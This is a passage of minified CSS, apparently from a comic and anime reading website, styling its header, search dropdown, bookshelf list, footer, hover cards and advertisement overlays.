92px}}.icon-detail-appreciate,.icon-detail-collect,.icon-detail-dappreciate,.icon-detail-dayactive,.icon-detail-dfeather,.icon-detail-dgift,.icon-detail-dmark,.icon-detail-dmonthticket,.icon-detail-dshare,.icon-detail-gift,.icon-detail-mark,.icon-detail-message,.icon-detail-monthticket,.icon-detail-no1,.icon-detail-no2,.icon-detail-no3,.icon-detail-read,.icon-detail-recommend,.icon-detail-share{display:inline-block;background-image:url(../image/detail.7ccb5.png);background-repeat:no-repeat;}.icon-detail-appreciate{width:40px;height:40px;background-position:0 0}.icon-detail-collect{width:40px;height:40px;background-position:-44px 0}.icon-detail-dappreciate{width:40px;height:40px;background-position:0 -44px}.icon-detail-dayactive{width:40px;height:40px;background-position:-44px -44px}.icon-detail-dfeather{width:40px;height:40px;background-position:-88px 0}.icon-detail-dgift{width:40px;height:40px;background-position:-88px -44px}.icon-detail-dmark{width:40px;height:40px;background-position:0 -88px}.icon-detail-dmonthticket{width:40px;height:40px;background-position:-44px -88px}.icon-detail-dshare{width:40px;height:40px;background-position:-88px -88px}.icon-detail-gift{width:40px;height:40px;background-position:-132px 0}.icon-detail-mark{width:40px;height:40px;background-position:-132px -44px}.icon-detail-message{width:40px;height:40px;background-position:-132px -88px}.icon-detail-monthticket{width:40px;height:40px;background-position:0 -132px}.icon-detail-no1{width:32px;height:32px;background-position:-176px 0}.icon-detail-no2{width:32px;height:32px;background-position:-176px -36px}.icon-detail-no3{width:32px;height:32px;background-position:-176px -72px}.icon-detail-read{width:40px;height:40px;background-position:-44px -132px}.icon-detail-recommend{width:40px;height:40px;background-position:-88px -132px}.icon-detail-share{width:40px;height:40px;background-position:-132px -132px}@media(-o-min-device-pixel-ratio:2/1),(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.icon-detail-appreciate,.icon-detail-collect,.icon-detail-dappreciate,.icon-detail-dayactive,.icon-detail-dfeather,.icon-detail-dgift,.icon-detail-dmark,.icon-detail-dmonthticket,.icon-detail-dshare,.icon-detail-gift,.icon-detail-mark,.icon-detail-message,.icon-detail-monthticket,.icon-detail-no1,.icon-detail-no2,.icon-detail-no3,.icon-detail-read,.icon-detail-recommend,.icon-detail-share{display:inline-block;background-repeat:no-repeat;background-image:url(../image/detail.4bfd6@2x.png);-moz-background-size:208px 172px;-o-background-size:208px 172px;background-size:208px 172px}}.acgn-model *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.activity-advertise{position:relative;z-index:999}.activity-advertise.ad-type-15{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(36,36,36,.7);overflow-y:auto}.activity-advertise.ad-type-7{background-color:transparent}.activity-advertise.ad-type-7 .activity-advertise__close{width:32px;height:32px;right:0;top:0}.activity-advertise.ad-type-7 .activity-advertise__inner{position:fixed;right:7.5%;bottom:0;top:auto}.activity-advertise__inner{position:relative;display:block;margin-left:auto;margin-right:auto;top:50%}.activity-advertise__close{background-image:url("[data-uri]");-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:absolute;right:28px;top:10px;width:39px;height:39px}.acgn-model-header .triangle:after,.acgn-model-header .triangle:before{content:"";height:0;width:0;overflow:hidden}.acgn-model-header{height:64px}.acgn-model-header .block-wrap{position:relative;height:64px;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr="#86d",endColorStr="#EB93DD",gradientType="0");background-image:-webkit-gradient(linear,left top,left bottom,from(#86d),to(#eb93dd));background-image:-webkit-linear-gradient(top,#86d,#eb93dd);background-image:-moz- oldlinear-gradient(top,#86d 0,#eb93dd 100%);background-image:-o-linear-gradient(top,#86d 0,#eb93dd 100%);background-image:linear-gradient(180deg,#86d,#eb93dd)}.acgn-model-header .block-wrap .acgn-row{margin:0 auto}.acgn-model-header .block-wrap.block-wrap-fixed{position:fixed;z-index:131;left:0;top:0;width:100%;height:64px}.acgn-model-header .block-wrap-star{position:absolute;left:0;top:0;height:100%;width:100%;background:url(../image/bg-header-star.png) repeat-y center 0;-webkit-background-size:auto 400%;-moz-background-size:auto 400%;background-size:auto 400%;-moz-animation:start-float 15s linear infinite;-o-animation:start-float 15s linear infinite;animation:start-float 15s linear infinite;-webkit-animation:start-float 15s linear infinite}.acgn-model-header .block-float{position:relative;z-index:132;height:64px;width:auto}.acgn-model-header .block-float.block-float-left{float:left;text-align:left}.acgn-model-header .block-float.block-float-right{float:right;text-align:right}.acgn-model-header .logo{float:left;height:48px;margin:8px 0}.acgn-model-header .func-menu{position:relative;display:block;height:64px;font-size:0;line-height:40px}.acgn-model-header .download{position:relative;display:inline-block;height:64px;width:90px;font-size:14px;line-height:64px;text-align:right;color:#ffffff;vertical-align:middle;cursor:pointer}.acgn-model-header .download i{font-size:20px;vertical-align:middle}.acgn-model-header .download .download-inner{display:none;position:absolute;z-index:105;right:0;top:64px;height:128px;width:128px;padding:7px 17px;border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#ffffff}.acgn-model-header .download .download-inner p{height:20px;font-size:12px;color:#999999;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .download .download-inner img{display:block;height:92px;width:92px}.acgn-model-header .download:hover .download-inner{display:block}.acgn-model-header .book{position:relative;display:inline-block;height:64px;width:100px;line-height:64px;text-align:center;color:#333333;font-size:0;vertical-align:middle}.acgn-model-header .book .book-none{display:none;min-height:196px;padding-top:35px}.acgn-model-header .book .book-none .mascot{display:block;height:auto;width:58px;margin:0 auto 20px}.acgn-model-header .book .book-none .explain{height:20px;font-size:12px;line-height:20px;color:#999999}.acgn-model-header .book .book-none .explain,.acgn-model-header .book .book-none .link{text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .book .book-none .link{height:30px;font-size:14px;line-height:30px;color:#86d;cursor:pointer}.book-main{display:none}.book-main .book-list{padding:8px 0}.book-main .book-list .book-item{position:relative;background-color:#ffffff}.book-main .book-list .book-item:hover{background-color:rgba(210,90,185,0.30)}.book-main .book-list .book-item.collect-item .book-info{padding:8px 0 8px 84px}.book-main .book-list .book-info{position:relative;display:block;height:96px;padding:8px 0 8px 84px;text-align:left}.book-main .book-list .book-info .img{position:absolute;left:16px;top:8px;display:block;height:80px;width:60px;background-position:50%;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover}.book-main .book-list .book-info .title{height:20px;font-weight:400;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.book-main .book-list .book-info .collect-desc,.book-main .book-list .book-info .desc{position:relative;height:20px;color:#999999;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.book-main .book-list .book-info .collect-desc.isnew,.book-main .book-list .book-info .desc.isnew{height:40px;padding:20px 28px 0 0}.book-main .book-list .book-info .collect-desc .desc-hint,.book-main .book-list .book-info .desc .desc-hint{position:absolute;right:0;bottom:10px;display:block;height:20px;width:20px}.book-main .book-list .book-info .collect-desc .desc-hint i,.book-main .book-list .book-info .desc .desc-hint i{font-size:18px;text-align:center;line-height:20px;color:#86d}.book-main .book-list .book-info .collect-desc.isnew{height:60px;padding:40px 28px 0 0}.book-main .book-list .book-read{position:absolute;right:0;bottom:0;display:block;height:36px;width:48px;font-size:14px;line-height:36px;text-align:center;color:#43BEF6;cursor:pointer}.book-main .book-count{height:32px;font-size:0;line-height:32px;text-align:center;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;background-color:#f5f5f5}.book-main .book-count .all{display:inline-block;height:28px;width:auto;padding:0 3px;font-size:14px;color:#86d;line-height:28px;vertical-align:middle;cursor:pointer}.book-main .book-count .bar{display:inline-block;height:16px;width:auto;min-width:16px;max-width:35px;padding:0 4px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;font-size:12px;font-weight:300;line-height:16px;text-align:center;color:#ffffff;background-color:#86d;vertical-align:middle;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .book>.book-nav-item{position:relative;display:inline-block;font-size:14px;padding:0 4px;color:#ffffff}.acgn-model-header .book>.book-nav-item.acgn-gray{opacity:.5}.acgn-model-header .book>.book-nav-item:hover .book-nav-item-bd{display:block}.acgn-model-header .book>.book-nav-item .book-nav-item-bd{display:none;position:absolute;z-index:104;left:50%;top:64px;width:240px;border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:-120px;background-color:#ffffff;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.acgn-model-header .user{position:relative;display:inline-block;height:64px;width:72px;text-align:center;vertical-align:middle;z-index:99999}.acgn-model-header .user .face{position:absolute;z-index:104;left:50%;top:12px;display:block;height:40px;width:40px;margin-left:-20px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;background-color:#ffffff}.acgn-model-header .user .face img{display:block;height:100%;width:100%}.acgn-model-header .user .user-inner{position:absolute;z-index:103;left:50%;top:64px;display:none;height:auto;width:240px;margin-left:-120px;padding-top:30px;border:1px solid #dcdcdc;color:#333333;background-color:#ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.acgn-model-header .user .user-inner .name{height:36px;width:180px;border-bottom:1px solid #f5f5f5;margin:0 auto;font-size:14px;line-height:36px;text-align:center;font-weight:400;color:#86d}.acgn-model-header .user .user-inner .uid{height:28px;width:180px;margin:0 auto;font-size:14px;line-height:28px;text-align:center;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .user .user-inner .assets{display:block;height:76px;width:188px;padding:6px 0;margin:0 auto}.acgn-model-header .user .user-inner .assets .asset{position:relative;float:left;height:32px;width:94px;font-size:0;line-height:32px;text-align:left;overflow:hidden}.acgn-model-header .user .user-inner .assets .asset .mask{display:inline-block;height:16px;width:16px;margin-right:4px;vertical-align:middle}.acgn-model-header .user .user-inner .assets .asset .type{display:inline-block;height:20px;width:28px;margin-right:2px;font-size:12px;line-height:20px;vertical-align:middle}.acgn-model-header .user .user-inner .assets .asset .num{display:inline-block;height:20px;width:40px;font-size:12px;line-height:20px;color:#999999;text-align:right;vertical-align:middle;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.acgn-model-header .user .user-inner .status .status-login{height:60px}.acgn-model-header .user .user-inner .status .status-login .login-btn{display:block;height:32px;width:208px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#86d;margin:0 auto;cursor:pointer}.acgn-model-header .user .user-inner .status .status-login .login-btn:active{background-color:#c435a6}.acgn-model-header .user .user-inner .status .status-login .login-hint{display:block;height:24px;font-size:12px;color:#86d;line-height:24px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .user .user-inner .status .status-exit{height:33px;border-top:1px solid #dcdcdc;font-size:14px;line-height:32px;text-align:center;color:#999999;background-color:#f5f5f5;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;cursor:pointer}.acgn-model-header .user .user-inner .status .status-exit:active{color:#666666}.acgn-model-header .user:hover .face{top:34px;height:60px;width:60px;margin-left:-30px}.acgn-model-header .user:hover .user-inner{display:block}.acgn-model-header .search{position:relative;display:inline-block;height:64px;padding:12px 8px 12px 0;vertical-align:top}.acgn-model-header .search .search-wrap{position:relative;display:block;height:40px;width:240px;background-color:#fff;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px;vertical-align:top}.acgn-model-header .search .search-wrap .search-input{display:block;height:40px;width:100%;margin:0;padding:0 40px 0 10px;border:none;outline:none;font-size:16px;line-height:24px;color:#666666;background-color:transparent}.acgn-model-header .search .search-wrap .ift-search{position:absolute;right:0;top:0;display:block;height:40px;width:40px;font-size:22px;line-height:40px;text-align:left;color:#dcdcdc;cursor:pointer}.search-inner{position:absolute;z-index:102;left:50%;top:64px;display:none;height:auto;width:300px;margin-left:-150px;padding:8px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;font-weight:400;text-align:left;border:1px solid #dcdcdc;background-color:#ffffff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.search-inner .search-title{position:relative;height:32px;padding:0 16px;font-size:14px;line-height:32px;color:#86d}.search-inner .search-history{position:relative}.search-inner .search-history .search-clean{position:absolute;right:16px;top:0;display:inline-block;height:32px;width:auto;font-size:14px;line-height:32px;color:#43BEF6;cursor:pointer}.search-inner .search-history .search-no-info{height:36px}.search-inner .search-history .search-tags{padding:0 16px;font-size:0;max-height:72px;line-height:36px;overflow:hidden}.search-inner .search-history .search-tags .search-tag{display:inline-block;height:24px;max-width:120px;min-width:36px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-right:8px;font-size:12px;line-height:24px;text-align:center;vertical-align:middle;background-color:#dcdcdc;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.search-inner .search-history .search-tags .search-tag:hover{background-color:#f5f5f5}.search-hot .search-list .search-item .item-text{position:relative;display:block;height:28px;padding:0 16px 0 44px;font-size:14px;line-height:28px}.search-hot .search-list .search-item .item-text .mask{position:absolute;left:16px;top:4px;display:block;height:20px;width:20px;font-size:14px;line-height:20px;color:#666666;font-weight:300;text-align:center}.search-hot .search-list .search-item .item-text .mask.mask-1{color:transparent;background:url(../image/rank-top-1.png) no-repeat 50%;-webkit-background-size:18px auto;-moz-background-size:18px auto;background-size:18px auto}.search-hot .search-list .search-item .item-text .mask.mask-2{color:transparent;background:url(../image/rank-top-2.png) no-repeat 50%;-webkit-background-size:18px auto;-moz-background-size:18px auto;background-size:18px auto}.search-hot .search-list .search-item .item-text .mask.mask-3{color:transparent;background:url(../image/rank-top-3.png) no-repeat 50%;-webkit-background-size:18px auto;-moz-background-size:18px auto;background-size:18px auto}.search-hot .search-list .search-item .item-text .name{position:relative;padding:0 75px 0 0;color:#666666;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-text .name.imp{color:#333333}.search-hot .search-list .search-item .item-text .name .new{position:absolute;right:0;top:0;display:block;height:20px;width:72px;font-size:12px;text-align:right;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-info{position:relative;display:none;height:96px;padding:8px 16px 8px 86px;background-color:rgba(210,90,185,0.30)}.search-hot .search-list .search-item .item-info .img{position:absolute;left:16px;top:8px;display:block;height:80px;width:60px;background-repeat:no-repeat;background-position:50%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover}.search-hot .search-list .search-item .item-info .name{height:24px;font-size:14px;color:#666666;font-weight:400;line-height:24px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-info .desc{height:20px;font-size:12px;color:#999999;line-height:22px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-info .desc.isnew{height:40px;padding:20px 28px 0 0}.search-hot .search-list .search-item .item-info .tags{height:34px;padding-top:10px;font-size:0;line-height:24px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-info .tags .tag{display:inline-block;height:16px;width:auto;min-width:32px;padding:0 4px;border:1px solid #999999;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-right:4px;font-size:10px;font-weight:300;color:#999999;text-align:center;line-height:14px;vertical-align:middle}.search-hot .search-list .search-item .item-keywords{display:block;height:28px;padding:0 16px;font-size:14px;line-height:28px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;background-color:#ffffff}.search-hot .search-list .search-item .item-keywords .keywords-light{color:#86d}.search-hot .search-list .search-item .item-keywords:hover{background-color:#e4daff}.search-hot .search-list .search-item.acgn-active .item-text{display:none}.search-hot .search-list .search-item.acgn-active .item-info{display:block}.acgn-model-header .triangle{position:absolute;top:0;left:50%;margin-left:-4px}.acgn-model-header .triangle:before{position:absolute;z-index:1;top:-8px;content:"";border-bottom:8px solid #dcdcdc;border-left:8px dashed transparent;border-right:8px dashed transparent}.acgn-model-header .triangle:after{position:absolute;z-index:2;top:-7px;content:"";border-bottom:8px solid #ffffff;border-left:8px dashed transparent;border-right:8px dashed transparent}.nav-menu{float:left;position:relative;display:block;font-size:0;line-height:56px;height:64px}.nav-menu .nav-item{position:relative;display:inline-block;height:64px;width:auto;margin-left:28px;font-size:16px;color:#ffffff;line-height:64px;vertical-align:middle;text-align:center;cursor:pointer}.nav-menu .nav-item .underline{position:absolute;left:0;bottom:0;display:none;height:3px;width:100%;background-color:#ffffff}.nav-menu .nav-item .triangle{position:absolute;top:26px;right:4px;display:block;height:0;width:0;border-style:solid;border-color:#333333 transparent transparent;border-width:6px 4px}.nav-menu .nav-item.open .triangle{display:block;top:18px;border-color:transparent transparent #333333}.nav-menu .nav-item.active .underline{display:block}.nav-menu .nav-item.active .triangle{border-color:#86d transparent transparent}.nav-menu .nav-item.active.open .triangle{border-color:transparent transparent #86d}.acgn-model-header .category-inner{position:absolute;z-index:101;left:0;top:62px;display:none;height:124px;width:100%;padding:24px;background-color:#ffffff;-webkit-box-shadow:1px 1px 4px 0 hsla(0,0%,87%,.5);-moz-box-shadow:1px 1px 4px 0 hsla(0,0%,87%,.5);box-shadow:1px 1px 4px 0 hsla(0,0%,87%,.5)}.acgn-model-header .category-inner .category-container{position:relative;height:76px;overflow:hidden}.acgn-model-header .category-inner .category-container .category-block{position:relative;float:left;height:76px;width:25%;padding:0 24px;font-size:0;line-height:38px}.acgn-model-header .category-inner .category-container .category-block:before{content:"";position:absolute;left:0;top:50%;display:block;height:40px;width:1px;margin-top:-20px;background-color:#dcdcdc}.acgn-model-header .category-inner .category-container .category-block.none-split:before{content:none}.acgn-model-header .category-inner .category-container .category-block .category-link{display:inline-block;height:26px;width:25%;font-size:16px;color:#333333;line-height:26px;text-align:center;vertical-align:middle;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}@-moz-keyframes start-float{0%{background-position-y:0}to{background-position-y:400%}}@-o-keyframes start-float{0%{background-position-y:0}to{background-position-y:400%}}@keyframes start-float{0%{background-position-y:0}to{background-position-y:400%}}@-webkit-keyframes start-float{0%{background-position-y:0}to{background-position-y:400%}}.acgn-model-footer .icon-main .icon-block .floater .triangle:after,.acgn-model-footer .icon-main .icon-block .floater .triangle:before{content:"";height:0;width:0;overflow:hidden}.acgn-model-footer .clean{zoom:1}.acgn-model-footer .clean:after{content:"";display:table;clear:both}.acgn-model-footer{padding:12px 0;font-size:12px;color:#666666;background-color:#f5f5f5}.acgn-model-footer .clean{display:block;visibility:hidden}.acgn-model-footer .block-list{height:auto;padding-top:36px}.acgn-model-footer .block-list .block-item{position:relative;float:left;height:auto;min-height:200px}.acgn-model-footer .block-list .block-item.block-item-icons{width:25%}.acgn-model-footer .block-list .block-item.block-item-msg{width:10%}.acgn-model-footer .block-list .block-item.block-item-contact{width:50%}.acgn-model-footer .block-list .block-item .block-item-star{position:absolute;left:0;top:12px;bottom:0;width:1px;background-color:#86d}.acgn-model-footer .block-list .block-item .block-item-star.block-item-star-long{top:-16px}.acgn-model-footer .block-list .block-item .block-item-star.block-item-star-short{top:68px}.acgn-model-footer .block-list .block-item .block-item-star i{position:absolute;left:-12px;top:-12px;display:block;height:24px;width:24px;font-size:16px;text-align:center;line-height:24px;color:#86d}.acgn-model-footer .icon-main{position:relative;height:112px;margin-top:20px}.acgn-model-footer .icon-main .icon-block{position:relative;display:block;height:112px;width:80px;margin:0 auto;cursor:pointer}.acgn-model-footer .icon-main .icon-block.icon-block-left{position:absolute;left:80px;top:0;margin:0}.acgn-model-footer .icon-main .icon-block.icon-block-right{position:absolute;right:50px;top:0;margin:0}.acgn-model-footer .icon-main .icon-block .icon-logo{display:block;height:56px;width:56px;-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background-color:#ffffff;font-size:32px;line-height:56px;text-align:center;margin:0 auto;color:#b6b6b6}.acgn-model-footer .icon-main .icon-block .text{height:32px;line-height:32px;text-align:center;font-size:12px;margin-top:15px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-footer .icon-main .icon-block .floater{position:absolute;top:-136px;left:50%;display:none;height:128px;width:128px;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:-64px;background-color:#ffffff;-webkit-box-shadow:1px 1px 2px 0 #999999;-moz-box-shadow:1px 1px 2px 0 #999999;box-shadow:1px 1px 2px 0 #999999}.acgn-model-footer .icon-main .icon-block .floater .pic{display:block;height:96px;width:96px}.acgn-model-footer .icon-main .icon-block .floater .triangle{position:absolute;bottom:-8px;left:50%;margin-left:-6px}.acgn-model-footer .icon-main .icon-block .floater .triangle:before{position:absolute;z-index:1;top:-8px;content:"";border-top:8px solid #dcdcdc;border-left:8px dashed transparent;border-right:8px dashed transparent}.acgn-model-footer .icon-main .icon-block .floater .triangle:after{position:absolute;z-index:2;top:-9px;content:"";border-top:8px solid #ffffff;border-left:8px dashed transparent;border-right:8px dashed transparent}.acgn-model-footer .icon-main .icon-block:hover .icon-logo{color:#86d}.acgn-model-footer .icon-main .icon-block:hover .floater{display:block;z-index:160}.acgn-model-footer .text-list{display:block;height:auto;padding-left:20px;font-size:12px}.acgn-model-footer .text-list .title{height:20px;margin-bottom:12px;font-size:14px;font-weight:400;color:#333333}.acgn-model-footer .text-list .text,.acgn-model-footer .text-list .title{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-footer .text-list .text{display:block;height:24px;line-height:24px}.acgn-model-footer .block-half{float:left;height:auto;width:50%}.acgn-model-footer .feedback-btn{display:block;height:25px;width:80px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-left:20px;margin-bottom:20px;font-size:12px;line-height:25px;text-align:center;color:#ffffff;background-color:#b6b6b6;cursor:pointer}.acgn-model-footer .feedback-btn:active{background-color:#8f8f8f}.acgn-model-footer .border-line{position:relative;height:0;border-bottom:1px solid #86d}.acgn-model-footer .border-line i{position:absolute;left:-12px;top:-12px;display:block;height:24px;width:24px;font-size:16px;text-align:center;line-height:24px;color:#86d}.acgn-model-footer .block-copyright{padding:18px 30px 32px;height:auto;font-size:12px;line-height:18px;color:#999999;text-align:center}.fc-wrap{left:0;top:0;height:0;width:0}.fc-floater,.fc-wrap{position:absolute;z-index:80}.fc-floater{left:100px;top:100px;display:block;height:auto;width:210px;background-color:#ffffff;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.40);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.40);box-shadow:0 2px 10px 0 rgba(0,0,0,0.40);overflow:hidden;-moz-animation:scaleFloater .2s linear;-o-animation:scaleFloater .2s linear;animation:scaleFloater .2s linear;-webkit-animation:scaleFloater .2s linear}.fc-floater .fc-bg{position:absolute;z-index:82;left:0;top:0;height:0;width:100%;padding-bottom:50%;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);overflow:hidden}.fc-floater .fc-bg img{position:absolute;left:0;top:0;display:block;height:auto;width:100%;-webkit-transition:-webkit-transform .5s ease-out .2s;transition:-webkit-transform .5s ease-out .2s;-o-transition:-o-transform .5s .2s ease-out;-moz-transition:transform .5s .2s ease-out,-moz-transform .5s .2s ease-out;transition:transform .5s ease-out .2s;transition:transform .5s ease-out .2s,-webkit-transform .5s ease-out .2s,-moz-transform .5s ease-out .2s,-o-transform .5s ease-out .2s}.fc-floater .fc-bg:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.fc-floater .fc-hot{position:absolute;z-index:82;right:3px;top:3px;display:inline-block;height:18px;width:auto;padding:0 5px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px;font-size:12px;line-height:18px;font-weight:300;color:rgba(255,255,255,0.50);background-color:rgba(0,0,0,0.50);vertical-align:middle}.fc-floater .fc-main{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;position:relative;z-index:81;height:142px;padding:50% 12px 56px}.fc-floater .fc-main .fc-title{height:28px;padding-right:45px;line-height:28px;font-size:14px;font-weight:400;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.fc-floater .fc-main .fc-title:hover{color:#86d}.fc-floater .fc-main .fc-new{height:18px;line-height:18px;font-size:12px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.fc-floater .fc-main .fc-desc{display:block;height:auto;padding-top:8px;margin-bottom:14px;color:#999999;font-size:12px;line-height:18px}.fc-floater .fc-main .fc-desc .fc-desc-title{float:left;padding:0 4px 2px 0}.fc-floater .fc-main .fc-desc .fc-desc-text{display:block;height:auto;max-height:60px;padding-bottom:2px;line-height:20px;display:-webkit-box;-webkit-line-clamp:3;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.fc-floater .fc-main .fc-desc .fc-desc-text .fc-tag{color:#999999;margin-right:3px;cursor:pointer}.fc-floater .fc-main .fc-desc .fc-desc-text .fc-tag a{color:#999999}.fc-floater .fc-main .fc-desc .fc-desc-text .fc-tag:hover{color:#86d}.fc-floater .fc-main .fc-desc .fc-desc-text .fc-tag:hover a{color:#86d}.fc-floater .fc-main .fc-btn{position:absolute;left:12px;right:12px;bottom:16px;display:block;height:28px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin:0 auto;font-size:14px;line-height:28px;text-align:center;color:#ffffff;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr=#e8aadb,endColorStr=#d76ec1,gradientType="0");background-image:-webkit-gradient(linear,left top,right top,from(#e8aadb),to(#d76ec1));background-image:-webkit-linear-gradient(left,#e8aadb,#d76ec1);background-image:-moz- oldlinear-gradient(left,#e8aadb 0,#d76ec1 100%);background-image:-o-linear-gradient(left,#e8aadb 0,#d76ec1 100%);background-image:linear-gradient(90deg,#e8aadb,#d76ec1);cursor:pointer}.fc-floater .fc-main .fc-btn:hover{filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr="#86d",endColorStr="#86d",gradientType="0");background-image:-webkit-gradient(linear,left top,right top,from(#86d),to(#86d));background-image:-webkit-linear-gradient(left,#86d,#86d);background-image:-moz- oldlinear-gradient(left,#86d 0,#86d 100%);background-image:-o-linear-gradient(left,#86d 0,#86d 100%);background-image:linear-gradient(90deg,#86d,#86d)}.fc-floater .fc-main .fc-score{position:absolute;right:8px;top:8px;display:inline-block;height:20px;width:auto;font-size:20px;line-height:20px;color:#86d}@-moz-keyframes scaleFloater{0%{opacity:0;-moz-transform:scale(.8);transform:scale(.8)}49%{opacity:1;-moz-transform:scale(.8);transform:scale(.8)}50%{opacity:1;-moz-transform:scale(.8);transform:scale(.8)}to{opacity:1;-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes scaleFloater{0%{opacity:0;-o-transform:scale(.8);transform:scale(.8)}49%{opacity:1;-o-transform:scale(.8);transform:scale(.8)}50%{opacity:1;-o-transform:scale(.8);transform:scale(.8)}to{opacity:1;-o-transform:scale(1);transform:scale(1)}}@keyframes scaleFloater{0%{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}49%{opacity:1;-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}50%{opacity:1;-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes scaleFloater{0%{opacity:0;-webkit-transform:scale(.8)}49%{opacity:1;-webkit-transform:scale(.8)}50%{opacity:1;-webkit-transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1)}}.acgn-model-global-float{display:none}.acgn-model-global-float .float-main{position:fixed;z-index:50;left:auto;top:auto;right:20px;bottom:40px}.acgn-model-global-float .float-main .float-qr-code{border:1px solid rgba(220,220,220,0.50);-webkit-box-shadow:-1px 1px 4px 0 rgba(220,220,220,0.50);-moz-box-shadow:-1px 1px 4px 0 rgba(220,220,220,0.50);box-shadow:-1px 1px 4px 0 rgba(220,220,220,0.50)}.acgn-model-global-float .float-main .float-qr-code .triangle{position:absolute;display:block;height:0;width:0;border:none}.acgn-model-global-float .float-main .float-qr-code .triangle:before{content:"";position:absolute;z-index:3;right:0;top:0;display:block;height:0;width:0;border-style:solid;border-width:6px;border-color:transparent transparent transparent #ffffff}.acgn-model-global-float .float-main .float-qr-code 